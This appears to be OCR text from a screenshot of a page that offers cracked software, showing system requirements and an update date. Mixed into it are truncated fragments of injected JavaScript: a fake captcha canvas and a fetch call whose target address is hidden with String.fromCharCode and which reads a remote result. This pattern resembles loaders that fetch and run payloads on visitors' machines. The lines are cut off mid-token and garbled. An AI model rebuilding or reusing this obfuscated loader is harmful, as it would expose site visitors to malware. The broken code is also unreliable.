
Updated:
2026-03-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use